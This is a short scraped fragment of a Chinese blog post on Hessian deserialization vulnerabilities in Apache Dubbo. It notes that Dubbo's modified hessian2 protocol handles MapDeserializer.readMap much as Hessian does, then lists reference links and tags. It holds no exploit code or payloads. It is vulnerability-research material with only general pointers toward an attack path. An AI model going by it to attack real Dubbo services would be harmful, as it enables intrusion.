
同样使用官方提供的dubbo-samples-basic,默认Dubbo hessian2协议,Dubbo对hessian2进行了魔改,不过大体结构还是差不多,在MapDeserializer.readMap是依然与Hessian类似:
https://docs.ioin.in/writeup/blog.csdn.net/_u011721501_article_details_79443598/index.html
https://github.com/mbechler/marshalsec/blob/master/marshalsec.pdf
https://www.mi1k7ea.com/2020/01/25/Java-Hessian%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/
https://zhuanlan.zhihu.com/p/44787200
标签:处理 java语言 sem match 工作 doget 不为 sci hessian
原文地址:https://blog.51cto.com/14425409/2474469